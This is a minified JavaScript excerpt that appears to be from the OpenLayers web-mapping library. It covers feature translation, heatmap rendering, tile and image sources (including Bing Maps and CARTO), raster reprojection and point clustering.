function Cx(a){var b=Fx(this,a.pixel,a.coordinate,a.map);b.Mq&&(a.coordinate=b.vertex.slice(0,2),a.pixel=b.Vq);return gh.call(this,a)}function Dx(){var a=mb(this.o);a.length&&(a.forEach(this.$j,this),this.o={});return!1}function Ex(a,b){return Je(this.T,a.ma)-Je(this.T,b.ma)};function Gx(a){fh.call(this,{handleDownEvent:Hx,handleDragEvent:Ix,handleMoveEvent:Jx,handleUpEvent:Kx});a=a?a:{};this.a=null;this.j=void 0!==a.features?a.features:null;if(a.layers)if("function"===typeof a.layers)var b=a.layers;else{var c=a.layers;b=function(a){return ec(c,a)}}else b=Re;this.C=b;this.s=a.hitTolerance?a.hitTolerance:0;this.f=null;y(this,Xc("active"),this.o,this)}w(Gx,fh);
function Hx(a){this.f=Lx(this,a.pixel,a.map);if(!this.a&&this.f){this.a=a.coordinate;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translatestart",b,a.coordinate));return!0}return!1}function Kx(a){if(this.a){this.a=null;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translateend",b,a.coordinate));return!0}return!1}
function Ix(a){if(this.a){a=a.coordinate;var b=a[0]-this.a[0],c=a[1]-this.a[1],d=this.j||new B([this.f]);d.forEach(function(a){var d=a.U();d.translate(b,c);a.Va(d)});this.a=a;this.b(new Mx("translating",d,a))}}function Jx(a){var b=a.map.a;Lx(this,a.pixel,a.map)?(b.classList.remove(this.a?"ol-grab":"ol-grabbing"),b.classList.add(this.a?"ol-grabbing":"ol-grab")):b.classList.remove("ol-grab","ol-grabbing")}
function Lx(a,b,c){return c.Tc(b,function(a){if(!this.j||ec(this.j.a,a))return a}.bind(a),{layerFilter:a.C,hitTolerance:a.s})}Gx.prototype.B=function(){return this.s};Gx.prototype.T=function(a){this.s=a};Gx.prototype.setMap=function(a){var b=this.v;fh.prototype.setMap.call(this,a);Nx(this,b)};Gx.prototype.o=function(){Nx(this,null)};function Nx(a,b){var c=a.v;a=a.c();c&&a||(c=c||b)&&c.a.classList.remove("ol-grab","ol-grabbing")}
function Mx(a,b,c){Qc.call(this,a);this.features=b;this.coordinate=c}w(Mx,Qc);function V(a){a=a?a:{};var b=kb({},a);delete b.gradient;delete b.radius;delete b.blur;delete b.shadow;delete b.weight;T.call(this,b);this.c=null;this.$=void 0!==a.shadow?a.shadow:250;this.O=void 0;this.T=null;y(this,Xc(Ox),this.cm,this);this.Lj(a.gradient?a.gradient:Px);this.Fj(void 0!==a.blur?a.blur:15);this.fd(void 0!==a.radius?a.radius:8);y(this,Xc(Qx),this.mg,this);y(this,Xc(Rx),this.mg,this);this.mg();var c=a.weight?a.weight:"weight",d;"string"===typeof c?d=function(a){return a.get(c)}:d=c;this.j(function(a){a=
d(a);a=void 0!==a?pa(a,0,1):1;var b=255*a|0,c=this.T[b];c||(c=[new Bk({image:new dr({opacity:a,src:this.O})})],this.T[b]=c);return c}.bind(this));this.set(ik,null);y(this,"render",this.tm,this)}w(V,T);var Px=["#00f","#0ff","#0f0","#ff0","#f00"];k=V.prototype;k.Nh=function(){return this.get(Qx)};k.Uh=function(){return this.get(Ox)};k.Ri=function(){return this.get(Rx)};
k.cm=function(){for(var a=this.Uh(),b=hg(1,256),c=b.createLinearGradient(0,0,1,256),d=1/(a.length-1),e=0,f=a.length;e<f;++e)c.addColorStop(e*d,a[e]);b.fillStyle=c;b.fillRect(0,0,1,256);this.c=b.getImageData(0,0,1,256).data};k.mg=function(){var a=this.Ri(),b=this.Nh(),c=a+b+1,d=2*c;d=hg(d,d);d.shadowOffsetX=d.shadowOffsetY=this.$;d.shadowBlur=b;d.shadowColor="#000";d.beginPath();b=c-this.$;d.arc(b,b,a,0,2*Math.PI,!0);d.fill();this.O=d.canvas.toDataURL();this.T=Array(256);this.u()};
k.tm=function(a){a=a.context;var b=a.canvas;b=a.getImageData(0,0,b.width,b.height);var c=b.data,d,e;var f=0;for(d=c.length;f<d;f+=4)if(e=4*c[f+3])c[f]=this.c[e],c[f+1]=this.c[e+1],c[f+2]=this.c[e+2];a.putImageData(b,0,0)};k.Fj=function(a){this.set(Qx,a)};k.Lj=function(a){this.set(Ox,a)};k.fd=function(a){this.set(Rx,a)};var Qx="blur",Ox="gradient",Rx="radius";function Sx(a){xg.call(this,a?a:{});this.type="IMAGE"}w(Sx,xg);function Tx(a){a=a?a:{};var b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;xg.call(this,b);this.j(void 0!==a.preload?a.preload:0);this.C(void 0!==a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="TILE"}w(Tx,xg);Tx.prototype.c=function(){return this.get("preload")};Tx.prototype.j=function(a){this.set("preload",a)};Tx.prototype.i=function(){return this.get("useInterimTilesOnError")};Tx.prototype.C=function(a){this.set("useInterimTilesOnError",a)};function W(a){a=a?a:{};var b=a.renderMode||"hybrid";oa(void 0==b||"image"==b||"hybrid"==b||"vector"==b,28);a.declutter&&"image"==b&&(b="hybrid");a.renderMode=b;b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;T.call(this,b);this.T(a.preload?a.preload:0);this.O(a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="VECTOR_TILE"}w(W,T);W.prototype.c=function(){return this.get("preload")};W.prototype.i=function(){return this.get("useInterimTilesOnError")};
W.prototype.T=function(a){this.set("preload",a)};W.prototype.O=function(a){this.set("useInterimTilesOnError",a)};function Ux(a,b){var c=/\{z\}/g,d=/\{x\}/g,e=/\{y\}/g,f=/\{-y\}/g;return function(g){if(g)return a.replace(c,g[0].toString()).replace(d,g[1].toString()).replace(e,function(){return(-g[2]-1).toString()}).replace(f,function(){var a=b.a?b.a[g[0]]:null;oa(a,55);return(a.ka-a.ea+1+g[2]).toString()})}}function Vx(a,b){for(var c=a.length,d=Array(c),e=0;e<c;++e)d[e]=Ux(a[e],b);return Wx(d)}function Wx(a){return 1===a.length?a[0]:function(b,c,d){if(b)return a[wa((b[1]<<b[0])+b[2],a.length)](b,c,d)}}
function Xx(){}function Yx(a){var b=[],c=/\{([a-z])-([a-z])\}/.exec(a);if(c){var d=c[2].charCodeAt(0),e;for(e=c[1].charCodeAt(0);e<=d;++e)b.push(a.replace(c[0],String.fromCharCode(e)));return b}if(c=c=/\{(\d+)-(\d+)\}/.exec(a)){d=parseInt(c[2],10);for(e=parseInt(c[1],10);e<=d;e++)b.push(a.replace(c[0],e.toString()));return b}b.push(a);return b};function Zx(a,b,c,d){function e(){delete window[g];f.parentNode.removeChild(f)}var f=document.createElement("script"),g="olc_"+x(b);f.async=!0;f.src=a+(-1==a.indexOf("?")?"?":"&")+(d||"callback")+"="+g;var h=setTimeout(function(){e();c&&c()},1E4);window[g]=function(a){clearTimeout(h);e();b(a)};document.getElementsByTagName("head")[0].appendChild(f)};function $x(a){ci.call(this,a)}w($x,ci);$x.prototype.sd=function(a){for(var b,c;di(this);){b=this.g.Pc;c=b.ya[0].toString();var d;if(d=c in a)b=b.ya,d=ma(a[c],b[1],b[2]);if(d)break;else Pc(this.pop())}};function ay(a){if(0!==a.i){var b=a.c.jc.split("/").map(Number)[0];a.forEach(function(a){if(a.ya[0]!==b){var c=a.ya;this.remove(c[0]+"/"+c[1]+"/"+c[2]);Pc(a)}},a)}};function by(a,b,c,d){var e=ac(c,b,a);c=Nb(b,d,c);b=b.Bc();void 0!==b&&(c*=b);b=a.Bc();void 0!==b&&(c/=b);b=a.G();if(!b||Ja(b,e))a=Nb(a,c,e)/c,isFinite(a)&&0<a&&(c/=a);return c}function cy(a,b,c,d){a=c-a;b=d-b;var e=Math.sqrt(a*a+b*b);return[Math.round(c+a/e),Math.round(d+b/e)]}
function dy(a,b,c,d,e,f,g,h,l,m,n){var p=hg(Math.round(c*a),Math.round(c*b));if(0===l.length)return p.canvas;p.scale(c,c);var q=Da();l.forEach(function(a){Ta(q,a.extent)});var r=hg(Math.round(c*cb(q)/d),Math.round(c*db(q)/d)),u=c/d;l.forEach(function(a){r.drawImage(a.image,m,m,a.image.width-2*m,a.image.height-2*m,(a.extent[0]-q[0])*u,-(a.extent[3]-q[3])*u,cb(a.extent)*u,db(a.extent)*u)});var v=$a(g);h.c.forEach(function(a){var b=a.source,e=a.target,g=b[1][0],h=b[1][1],l=b[2][0],m=b[2][1];a=(e[0][0]-
v[0])/f;var n=-(e[0][1]-v[1])/f,u=(e[1][0]-v[0])/f,z=-(e[1][1]-v[1])/f,Va=(e[2][0]-v[0])/f,ic=-(e[2][1]-v[1])/f;e=b[0][0];b=b[0][1];g-=e;h-=b;l-=e;m-=b;a:{g=[[g,h,0,0,u-a],[l,m,0,0,Va-a],[0,0,g,h,z-n],[0,0,l,m,ic-n]];h=g.length;for(l=0;l<h;l++){m=l;for(var Xa=Math.abs(g[l][l]),Z=l+1;Z<h;Z++){var Zb=Math.abs(g[Z][l]);Zb>Xa&&(Xa=Zb,m=Z)}if(0===Xa){g=null;break a}Xa=g[m];g[m]=g[l];g[l]=Xa;for(m=l+1;m<h;m++)for(Xa=-g[m][l]/g[l][l],Z=l;Z<h+1;Z++)g[m][Z]=l==Z?0:g[m][Z]+Xa*g[l][Z]}l=Array(h);for(m=h-1;0<=
m;m--)for(l[m]=g[m][h]/g[m][m],Xa=m-1;0<=Xa;Xa--)g[Xa][h]-=g[Xa][m]*l[m];g=l}g&&(p.save(),p.beginPath(),l=(a+u+Va)/3,m=(n+z+ic)/3,h=cy(l,m,a,n),u=cy(l,m,u,z),Va=cy(l,m,Va,ic),p.moveTo(u[0],u[1]),p.lineTo(h[0],h[1]),p.lineTo(Va[0],Va[1]),p.clip(),p.transform(g[0],g[2],g[1],g[3],a,n),p.translate(q[0]-e,q[3]-b),p.scale(d/c,-d/c),p.drawImage(r.canvas,0,0),p.restore())});n&&(p.save(),p.strokeStyle="black",p.lineWidth=1,h.c.forEach(function(a){var b=a.target;a=(b[0][0]-v[0])/f;var c=-(b[0][1]-v[1])/f,d=
(b[1][0]-v[0])/f,e=-(b[1][1]-v[1])/f,g=(b[2][0]-v[0])/f;b=-(b[2][1]-v[1])/f;p.beginPath();p.moveTo(d,e);p.lineTo(a,c);p.lineTo(g,b);p.closePath();p.stroke()}),p.restore());return p.canvas};function ey(a,b,c,d,e){this.g=a;this.i=b;var f={},g=Yb(this.i,this.g);this.a=function(a){var b=a[0]+"/"+a[1];f[b]||(f[b]=g(a));return f[b]};this.f=d;this.v=e*e;this.c=[];this.l=!1;this.s=this.g.g&&!!d&&!!this.g.G()&&cb(d)==cb(this.g.G());this.b=this.g.G()?cb(this.g.G()):null;this.j=this.i.G()?cb(this.i.G()):null;a=$a(c);b=Za(c);d=Ya(c);c=Wa(c);e=this.a(a);var h=this.a(b),l=this.a(d),m=this.a(c);fy(this,a,b,d,c,e,h,l,m,10);if(this.l){var n=Infinity;this.c.forEach(function(a){n=Math.min(n,a.source[0][0],
a.source[1][0],a.source[2][0])});this.c.forEach(function(a){if(Math.max(a.source[0][0],a.source[1][0],a.source[2][0])-n>this.b/2){var b=[[a.source[0][0],a.source[0][1]],[a.source[1][0],a.source[1][1]],[a.source[2][0],a.source[2][1]]];b[0][0]-n>this.b/2&&(b[0][0]-=this.b);b[1][0]-n>this.b/2&&(b[1][0]-=this.b);b[2][0]-n>this.b/2&&(b[2][0]-=this.b);Math.max(b[0][0],b[1][0],b[2][0])-Math.min(b[0][0],b[1][0],b[2][0])<this.b/2&&(a.source=b)}},this)}f={}}
function fy(a,b,c,d,e,f,g,h,l,m){var n=Ca([f,g,h,l]),p=a.b?cb(n)/a.b:null,q=a.b,r=a.g.g&&.5<p&&1>p,u=!1;if(0<m){if(a.i.c&&a.j){var v=Ca([b,c,d,e]);u|=.25<cb(v)/a.j}!r&&a.g.c&&p&&(u|=.25<p)}if(u||!a.f||hb(n,a.f)){if(!(u||isFinite(f[0])&&isFinite(f[1])&&isFinite(g[0])&&isFinite(g[1])&&isFinite(h[0])&&isFinite(h[1])&&isFinite(l[0])&&isFinite(l[1])))if(0<m)u=!0;else return;if(0<m&&(u||(n=a.a([(b[0]+d[0])/2,(b[1]+d[1])/2]),q=r?(wa(f[0],q)+wa(h[0],q))/2-wa(n[0],q):(f[0]+h[0])/2-n[0],n=(f[1]+h[1])/2-n[1],
u=q*q+n*n>a.v),u)){Math.abs(b[0]-d[0])<=Math.abs(b[1]-d[1])?(r=[(c[0]+d[0])/2,(c[1]+d[1])/2],q=a.a(r),n=[(e[0]+b[0])/2,(e[1]+b[1])/2],p=a.a(n),fy(a,b,c,r,n,f,g,q,p,m-1),fy(a,n,r,d,e,p,q,h,l,m-1)):(r=[(b[0]+c[0])/2,(b[1]+c[1])/2],q=a.a(r),n=[(d[0]+e[0])/2,(d[1]+e[1])/2],p=a.a(n),fy(a,b,r,n,e,f,q,p,l,m-1),fy(a,r,c,d,n,q,g,h,p,m-1));return}if(r){if(!a.s)return;a.l=!0}a.c.push({source:[f,h,l],target:[b,d,e]});a.c.push({source:[f,g,h],target:[b,c,d]})}}
function gy(a){var b=Da();a.c.forEach(function(a){a=a.source;Ea(b,a[0]);Ea(b,a[1]);Ea(b,a[2])});return b};function hy(a,b,c,d,e,f,g,h,l,m,n){cl.call(this,e,0);this.B=void 0!==n?n:!1;this.C=g;this.D=h;this.N=null;this.c=b;this.l=d;this.v=f?f:e;this.a=[];this.Id=null;this.f=0;f=d.Ma(this.v);h=this.l.G();e=this.c.G();f=h?gb(f,h):f;if(0===ab(f))this.state=4;else if((h=a.G())&&(e?e=gb(e,h):e=h),d=by(a,c,eb(f),d.Ta(this.v[0])),!isFinite(d)||0>=d)this.state=4;else if(this.o=new ey(a,c,f,e,d*(void 0!==m?m:.5)),0===this.o.c.length)this.state=4;else if(this.f=b.Dc(d),c=gy(this.o),e&&(a.g?(c[1]=pa(c[1],e[1],e[3]),
c[3]=pa(c[3],e[1],e[3])):c=gb(c,e)),ab(c)){a=tc(b,c,this.f);for(b=a.fa;b<=a.la;b++)for(c=a.ea;c<=a.ka;c++)(m=l(this.f,b,c,g))&&this.a.push(m);0===this.a.length&&(this.state=4)}else this.state=4}w(hy,cl);hy.prototype.ia=function(){1==this.state&&(this.Id.forEach(Gc),this.Id=null);cl.prototype.ia.call(this)};hy.prototype.Y=function(){return this.N};
hy.prototype.he=function(){var a=[];this.a.forEach(function(b){b&&2==b.getState()&&a.push({extent:this.c.Ma(b.ya),image:b.Y()})},this);this.a.length=0;if(0===a.length)this.state=3;else{var b=this.v[0],c=this.l.Za(b),d="number"===typeof c?c:c[0];c="number"===typeof c?c:c[1];b=this.l.Ta(b);var e=this.c.Ta(this.f),f=this.l.Ma(this.v);this.N=dy(d,c,this.C,e,this.c.G(),b,f,this.o,a,this.D,this.B);this.state=2}this.u()};
hy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=0;this.Id=[];this.a.forEach(function(b){var c=b.getState();if(0==c||1==c){a++;var d=y(b,"change",function(){var c=b.getState();if(2==c||3==c||4==c)Gc(d),a--,0===a&&(this.Id.forEach(Gc),this.Id=null,this.he())},this);this.Id.push(d)}},this);this.a.forEach(function(a){0==a.getState()&&a.load()});0===a&&setTimeout(this.he.bind(this),0)}};function iy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state,wrapX:a.wrapX});this.bb=void 0!==a.opaque?a.opaque:!1;this.sc=void 0!==a.tilePixelRatio?a.tilePixelRatio:1;this.tileGrid=void 0!==a.tileGrid?a.tileGrid:null;this.a=new $x(a.cacheSize);this.j=[0,0];this.jc="";this.Ea={transition:a.transition}}w(iy,uw);k=iy.prototype;k.cj=function(){return di(this.a)};k.sd=function(a,b){(a=this.Yd(a))&&a.sd(b)};
function Li(a,b,c,d,e){a=a.Yd(b);if(!a)return!1;b=!0;for(var f,g,h=d.fa;h<=d.la;++h)for(var l=d.ea;l<=d.ka;++l)f=c+"/"+h+"/"+l,g=!1,a.a.hasOwnProperty(f)&&(f=a.get(f),(g=2===f.getState())&&(g=!1!==e(f))),g||(b=!1);return b}k.Zf=function(){return 0};function jy(a,b){a.jc!==b&&(a.jc=b,a.u())}k.eg=function(){return this.bb};k.jb=function(){return this.tileGrid};k.eb=function(a){return this.tileGrid?this.tileGrid:zc(a)};k.Yd=function(a){var b=this.c;return b&&!Xb(b,a)?null:this.a};k.Xc=function(){return this.sc};
k.Zd=function(a,b,c){c=this.eb(c);b=this.Xc(b);a=Ba(c.Za(a),this.j);return 1==b?a:Aa(a,b,this.j)};function ky(a,b,c){var d=void 0!==c?c:a.c;c=a.eb(d);if(a.D&&d.c){var e=b;b=e[0];a=yc(c,e);d=Dc(d);Ja(d,a)?b=e:(e=cb(d),a[0]+=e*Math.ceil((d[0]-a[0])/e),b=c.jg(a,b))}e=b[0];d=b[1];a=b[2];if(c.minZoom>e||e>c.maxZoom)c=!1;else{var f=c.G();c=(c=f?tc(c,f,e):c.a?c.a[e]:null)?ma(c,d,a):!0}return c?b:null}k.sa=function(){this.a.clear();this.u()};k.kh=ea;function ly(a,b){Qc.call(this,a);this.tile=b}w(ly,Qc);function my(a){iy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tilePixelRatio:a.tilePixelRatio,wrapX:a.wrapX,transition:a.transition});this.tileLoadFunction=a.tileLoadFunction;this.tileUrlFunction=this.dc?this.dc.bind(this):Xx;this.urls=null;a.urls?this.vb(a.urls):a.url&&this.rb(a.url);a.tileUrlFunction&&this.hb(a.tileUrlFunction);this.V={}}w(my,iy);k=my.prototype;k.yb=function(){return this.tileLoadFunction};
k.zb=function(){return this.tileUrlFunction};k.Ab=function(){return this.urls};k.dj=function(a){a=a.target;var b=x(a),c=a.getState();if(1==c){this.V[b]=!0;var d="tileloadstart"}else b in this.V&&(delete this.V[b],d=3==c?"tileloaderror":2==c||5==c?"tileloadend":void 0);void 0!=d&&this.b(new ly(d,a))};k.Fb=function(a){this.a.clear();this.tileLoadFunction=a;this.u()};k.hb=function(a,b){this.tileUrlFunction=a;ay(this.a);"undefined"!==typeof b?jy(this,b):this.u()};
k.rb=function(a){var b=this.urls=Yx(a);this.hb(this.dc?this.dc.bind(this):Vx(b,this.tileGrid),a)};k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Vx(a,this.tileGrid),b)};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function ny(a){my.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:oy,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:a.wrapX,transition:a.transition});this.crossOrigin=void 0!==a.crossOrigin?a.crossOrigin:null;this.tileClass=void 0!==a.tileClass?a.tileClass:el;this.f={};this.s={};this.ob=
a.reprojectionErrorThreshold;this.O=!1}w(ny,my);k=ny.prototype;k.cj=function(){if(di(this.a))return!0;for(var a in this.f)if(di(this.f[a]))return!0;return!1};k.sd=function(a,b){a=this.Yd(a);this.a.sd(this.a==a?b:{});for(var c in this.f){var d=this.f[c];d.sd(d==a?b:{})}};k.Zf=function(a){return this.c&&a&&!Xb(this.c,a)?0:this.$f()};k.$f=function(){return 0};k.eg=function(a){return this.c&&a&&!Xb(this.c,a)?!1:my.prototype.eg.call(this,a)};
k.eb=function(a){var b=this.c;return!this.tileGrid||b&&!Xb(b,a)?(b=x(a).toString(),b in this.s||(this.s[b]=zc(a)),this.s[b]):this.tileGrid};k.Yd=function(a){var b=this.c;if(!b||Xb(b,a))return this.a;a=x(a).toString();a in this.f||(this.f[a]=new $x(this.a.highWaterMark));return this.f[a]};
function py(a,b,c,d,e,f,g){b=[b,c,d];e=(c=ky(a,b,f))?a.tileUrlFunction(c,e,f):void 0;e=new a.tileClass(b,void 0!==e?0:4,void 0!==e?e:"",a.crossOrigin,a.tileLoadFunction,a.Ea);e.key=g;y(e,"change",a.dj,a);return e}
k.ad=function(a,b,c,d,e){var f=this.c;if(f&&e&&!Xb(f,e)){var g=this.Yd(e);c=[a,b,c];var h;a=c[0]+"/"+c[1]+"/"+c[2];g.a.hasOwnProperty(a)&&(h=g.get(a));b=this.jc;if(h&&h.key==b)return h;var l=this.eb(f),m=this.eb(e),n=ky(this,c,e);d=new hy(f,l,e,m,c,n,this.Xc(d),this.$f(),function(a,b,c,d){return qy(this,a,b,c,d,f)}.bind(this),this.ob,this.O);d.key=b;h?(d.g=h,dl(d),g.replace(a,d)):g.set(a,d);return d}return qy(this,a,b,c,d,f||e)};
function qy(a,b,c,d,e,f){var g=b+"/"+c+"/"+d,h=a.jc;if(a.a.a.hasOwnProperty(g)){var l=a.a.get(g);if(l.key!=h){var m=l;l=py(a,b,c,d,e,f,h);0==m.getState()?l.g=m.g:l.g=m;dl(l);a.a.replace(g,l)}}else l=py(a,b,c,d,e,f,h),a.a.set(g,l);return l}k.Qb=function(a){if(this.O!=a){this.O=a;for(var b in this.f)this.f[b].clear();this.u()}};k.Rb=function(a,b){if(a=Ob(a))a=x(a).toString(),a in this.s||(this.s[a]=b)};function oy(a,b){a.Y().src=b};function ry(a){this.i=void 0!==a.hidpi?a.hidpi:!1;ny.call(this,{cacheSize:a.cacheSize,crossOrigin:"anonymous",opaque:!0,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,tilePixelRatio:this.i?2:1,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.culture?a.culture:"en-us";this.$=void 0!==a.maxZoom?a.maxZoom:-1;this.l=a.key;this.B=a.imagerySet;Zx("https://dev.virtualearth.net/REST/v1/Imagery/Metadata/"+
this.B+"?uriScheme=https&include=ImageryProviders&key="+this.l+"&c="+this.o,this.La.bind(this),void 0,"jsonp")}w(ry,ny);ry.prototype.ca=function(){return this.l};ry.prototype.ua=function(){return this.B};
ry.prototype.La=function(a){if(200!=a.statusCode||"OK"!=a.statusDescription||"ValidCredentials"!=a.authenticationResultCode||1!=a.resourceSets.length||1!=a.resourceSets[0].resources.length)ww(this,"error");else{var b=a.brandLogoUri;-1==b.indexOf("https")&&(b=b.replace("http","https"));var c=a.resourceSets[0].resources[0];a=-1==this.$?c.zoomMax:this.$;var d=Dc(this.c);this.tileGrid=Bc({extent:d,minZoom:c.zoomMin,maxZoom:a,tileSize:(c.imageWidth==c.imageHeight?c.imageWidth:[c.imageWidth,c.imageHeight])/
(this.i?2:1)});var e=this.o,f=this.i;this.tileUrlFunction=Wx(c.imageUrlSubdomains.map(function(a){var b=[0,0,0],d=c.imageUrl.replace("{subdomain}",a).replace("{culture}",e);return function(a){if(a)return oc(a[0],a[1],-a[2]-1,b),a=d,f&&(a+="&dpi=d1&device=mobile"),a.replace("{quadkey}",pc(b))}}));if(c.imageryProviders){var g=Pb(Ob("EPSG:4326"),this.c);this.va(function(a){var b=[],d=a.viewState.zoom;c.imageryProviders.map(function(c){for(var e=!1,f=c.coverageAreas,h=0,l=f.length;h<l;++h){var m=f[h];
if(d>=m.zoomMin&&d<=m.zoomMax&&(m=m.bbox,m=jb([m[1],m[0],m[3],m[2]],g),hb(m,a.extent))){e=!0;break}}e&&b.push(c.attribution)});b.push('<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');return b})}this.T=b;ww(this,"ready")}};function sy(a){a=a||{};var b=void 0!==a.projection?a.projection:"EPSG:3857",c=void 0!==a.tileGrid?a.tileGrid:Bc({extent:Dc(b),maxZoom:a.maxZoom,minZoom:a.minZoom,tileSize:a.tileSize});ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:a.opaque,projection:b,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:c,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,
wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition})}w(sy,ny);function ty(a){this.o=a.account;this.B=a.map||"";this.i=a.config||{};this.l={};sy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,maxZoom:void 0!==a.maxZoom?a.maxZoom:18,minZoom:a.minZoom,projection:a.projection,state:"loading",wrapX:a.wrapX});uy(this)}w(ty,sy);k=ty.prototype;k.nl=function(){return this.i};k.Sq=function(a){kb(this.i,a);uy(this)};k.uq=function(a){this.i=a||{};uy(this)};
function uy(a){var b=JSON.stringify(a.i);if(a.l[b])vy(a,a.l[b]);else{var c="https://"+a.o+".carto.com/api/v1/map";a.B&&(c+="/named/"+a.B);var d=new XMLHttpRequest;d.addEventListener("load",a.em.bind(a,b));d.addEventListener("error",a.dm.bind(a));d.open("POST",c);d.setRequestHeader("Content-type","application/json");d.send(JSON.stringify(a.i))}}
k.em=function(a,b){b=b.target;if(!b.status||200<=b.status&&300>b.status){try{var c=JSON.parse(b.responseText)}catch(d){ww(this,"error");return}vy(this,c);this.l[a]=c;ww(this,"ready")}else ww(this,"error")};k.dm=function(){ww(this,"error")};function vy(a,b){a.rb("https://"+b.cdn_url.https+"/"+a.o+"/api/v1/map/"+b.layergroupid+"/{z}/{x}/{y}.png")};function X(a){U.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,wrapX:a.wrapX});this.resolution=void 0;this.distance=void 0!==a.distance?a.distance:20;this.features=[];this.geometryFunction=a.geometryFunction||function(a){a=a.U();oa(a instanceof C,10);return a};this.source=a.source;this.source.I("change",X.prototype.sa,this)}w(X,U);k=X.prototype;k.Eo=function(){return this.distance};k.Fo=function(){return this.source};
k.ae=function(a,b,c){this.source.ae(a,b,c);b!==this.resolution&&(this.clear(),this.resolution=b,wy(this),this.Qc(this.features))};k.vq=function(a){this.distance=a;this.sa()};k.sa=function(){this.clear();wy(this);this.Qc(this.features);U.prototype.sa.call(this)};
function wy(a){if(void 0!==a.resolution){a.features.length=0;for(var b=Da(),c=a.distance*a.resolution,d=a.source.ee(),e={},f=0,g=d.length;f<g;f++){var h=d[f];x(h).toString()in e||!(h=a.geometryFunction(h))||(h=h.W(),Pa(h,b),Fa(b,c,b),h=a.source.Yf(b),h=h.filter(function(a){a=x(a).toString();return a in e?!1:e[a]=!0}),a.features.push(xy(a,h)))}}}
function xy(a,b){for(var c=[0,0],d=b.length-1;0<=d;--d){var e=a.geometryFunction(b[d]);e?ze(c,e.W()):b.splice(d,1)}Ge(c,1/b.length);a=new Hk(new C(c));a.set("features",b);return a};function yy(a,b,c,d,e,f){this.s=b;this.l=a.G();var g=b.G(),h=g?gb(c,g):c;g=by(a,b,eb(h),d);this.f=new ey(a,b,h,this.l,.5*g);this.c=d;this.g=c;a=gy(this.f);this.j=(this.Tb=f(a,g,e))?this.Tb.a:1;this.je=this.i=null;e=2;this.Tb&&(e=0);$h.call(this,c,d,this.j,e)}w(yy,$h);yy.prototype.ia=function(){1==this.state&&(Gc(this.je),this.je=null);$h.prototype.ia.call(this)};yy.prototype.Y=function(){return this.i};
yy.prototype.he=function(){var a=this.Tb.getState();2==a&&(this.i=dy(cb(this.g)/this.c,db(this.g)/this.c,this.j,this.Tb.resolution,0,this.c,this.g,this.f,[{extent:this.Tb.G(),image:this.Tb.Y()}],0));this.state=a;this.u()};yy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=this.Tb.getState();2==a||3==a?this.he():(this.je=y(this.Tb,"change",function(){var a=this.Tb.getState();if(2==a||3==a)Gc(this.je),this.je=null,this.he()},this),this.Tb.load())}};function zy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state});this.o=void 0!==a.resolutions?a.resolutions:null;this.i=null;this.ua=0}w(zy,uw);function Ay(a,b){a.o&&(b=a.o[fc(a.o,b,0)]);return b}
zy.prototype.Y=function(a,b,c,d){var e=this.c;if(e&&d&&!Xb(e,d)){if(this.i){if(this.ua==this.g&&Xb(this.i.s,d)&&this.i.resolution==b&&Sa(this.i.G(),a))return this.i;Pc(this.i);this.i=null}this.i=new yy(e,d,a,b,c,function(a,b,c){return this.Wc(a,b,c,e)}.bind(this));this.ua=this.g;return this.i}e&&(d=e);return this.Wc(a,b,c,d)};zy.prototype.j=function(a){a=a.target;switch(a.getState()){case 1:this.b(new By(Cy,a));break;case 2:this.b(new By(Dy,a));break;case 3:this.b(new By(Ey,a))}};
function Fy(a,b){a.Y().src=b}function By(a,b){Qc.call(this,a);this.image=b}w(By,Qc);var Cy="imageloadstart",Dy="imageloadend",Ey="imageloaderror";function Gy(a,b){var c=[];Object.keys(b).forEach(function(a){null!==b[a]&&void 0!==b[a]&&c.push(a+"="+encodeURIComponent(b[a]))});var d=c.join("&");a=a.replace(/[?&]$/,"");a=-1===a.indexOf("?")?a+"?":a+"&";return a+d};function Hy(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.$=void 0!==a.hidpi?a.hidpi:!0;this.a=a.url;this.f=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.s=a.params||{};this.M=null;this.l=[0,0];this.O=0;this.B=void 0!==a.ratio?a.ratio:1.5}w(Hy,zy);k=Hy.prototype;k.Ho=function(){return this.s};
